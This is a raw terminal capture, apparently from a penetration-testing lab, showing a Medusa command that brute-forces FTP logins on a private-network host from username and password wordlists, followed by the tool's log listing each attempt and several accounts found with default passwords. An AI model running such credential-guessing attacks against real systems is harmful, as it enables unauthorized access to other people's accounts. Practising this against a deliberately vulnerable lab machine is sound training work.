 └─$ medusa -h 192.168.122.128 -U wordlists/ftp_users.txt -P wordlists/ftp_passwords.txt -M ftp -t 2 -O logs/ftp_attack.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-05 12:07:17 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: msfadmin (1 of 7, 0 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:17 ACCOUNT FOUND: [ftp] Host: 192.168.122.128 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-05 12:07:20 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: msfadmin (1 of 7, 1 complete) Password: password (2 of 6 complete)
2025-10-05 12:07:20 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:23 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: password (2 of 6 complete)
2025-10-05 12:07:23 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: 123456 (3 of 6 complete)
2025-10-05 12:07:26 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: admin (4 of 6 complete)
2025-10-05 12:07:26 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: 1234 (5 of 6 complete)
2025-10-05 12:07:29 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: admin (2 of 7, 2 complete) Password: ftp (6 of 6 complete)
2025-10-05 12:07:29 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:32 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: password (2 of 6 complete)
2025-10-05 12:07:32 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: 123456 (3 of 6 complete)
2025-10-05 12:07:35 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: admin (4 of 6 complete)
2025-10-05 12:07:35 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: 1234 (5 of 6 complete)
2025-10-05 12:07:35 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: ftp (4 of 7, 3 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:35 ACCOUNT FOUND: [ftp] Host: 192.168.122.128 User: ftp Password: msfadmin [SUCCESS]
2025-10-05 12:07:35 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: anonymous (5 of 7, 4 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:35 ACCOUNT FOUND: [ftp] Host: 192.168.122.128 User: anonymous Password: msfadmin [SUCCESS]
2025-10-05 12:07:39 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (3 of 7, 5 complete) Password: ftp (6 of 6 complete)
2025-10-05 12:07:39 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 5 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:41 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 5 complete) Password: 123456 (2 of 6 complete)
2025-10-05 12:07:42 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 5 complete) Password: password (3 of 6 complete)
2025-10-05 12:07:44 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 5 complete) Password: admin (4 of 6 complete)
2025-10-05 12:07:45 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 5 complete) Password: 1234 (5 of 6 complete)
2025-10-05 12:07:47 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: test (6 of 7, 6 complete) Password: ftp (6 of 6 complete)
2025-10-05 12:07:48 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 6 complete) Password: msfadmin (1 of 6 complete)
2025-10-05 12:07:51 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 6 complete) Password: password (2 of 6 complete)
2025-10-05 12:07:51 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 6 complete) Password: 123456 (3 of 6 complete)
2025-10-05 12:07:54 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 6 complete) Password: admin (4 of 6 complete)
2025-10-05 12:07:54 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 6 complete) Password: 1234 (5 of 6 complete)
2025-10-05 12:07:57 ACCOUNT CHECK: [ftp] Host: 192.168.122.128 (1 of 1, 0 complete) User: user (7 of 7, 7 complete) Password: ftp (6 of 6 complete)